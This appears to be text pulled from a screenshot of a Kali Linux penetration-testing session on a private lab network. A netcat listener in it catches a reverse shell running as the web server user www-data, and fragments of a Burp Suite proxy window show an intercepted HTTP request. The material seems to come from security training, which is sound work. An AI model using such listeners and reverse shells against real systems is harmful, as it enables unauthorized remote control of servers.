 File Actions Edit View Help
(root㉿kali)-[~]
# nc -lvvp 8888
listening on [any] 8888 ...
id
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.102.129] from bogon [192.168.102.136] 60606
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Kali Tools Kali Docs Kali Forums Kali NetHunter
504 Gate
root@kali: ~
Burp Project Intruder Repeater
Dashboard Target
HTTP history
Request to https://contile.servi
Forward Drop
Pretty Raw Hex
1 GET /v1/tiles HTTP/2
2 Host: contile.services.mo
3 User-Agent: Mozilla/5.0 (
4 Accept: */*
5 Accept-Language: en-US,en
6 Accept-Encoding: gzip, de